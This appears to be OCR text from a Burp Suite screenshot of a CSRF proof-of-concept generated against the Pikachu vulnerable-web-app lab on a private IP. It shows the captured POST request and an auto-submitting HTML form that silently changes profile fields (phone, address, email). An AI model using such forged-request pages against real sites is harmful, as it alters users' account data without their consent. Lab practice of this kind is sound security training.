 CSRF PoC generator
Request to: http://192.168.80.139
Options
Pretty
Raw
Hex
\n
Inspector
1 POST /pikachu/vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
2 Host: 192.168.80.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Search...
0 matches
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 12
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.80.139/pikachu/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
5 <input type="hidden" name="sex" value="123" />
6 <input type="hidden" name="phonenum" value="213" />
7 <input type="hidden" name="add" value="123" />
8 <input type="hidden" name="email" value="123" />
9 <input type="hidden" name="submit" value="submit" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 history.pushState('', '', '/');
14 document.forms[0].submit();
15 </script>
16 </body>
17 </html>
18
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close